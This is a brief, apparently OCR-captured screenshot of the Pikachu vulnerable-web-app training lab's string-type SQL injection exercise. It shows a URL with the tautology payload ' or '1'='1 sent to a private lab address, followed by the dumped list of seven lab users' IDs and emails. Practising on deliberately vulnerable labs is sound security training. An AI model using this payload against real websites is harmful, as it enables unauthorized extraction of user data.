 192.168.37.150/pikachu/vul/sqli/sqli_str.php?name=1' or '1' ='1&submit=查询
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lil1i@pikachu.com1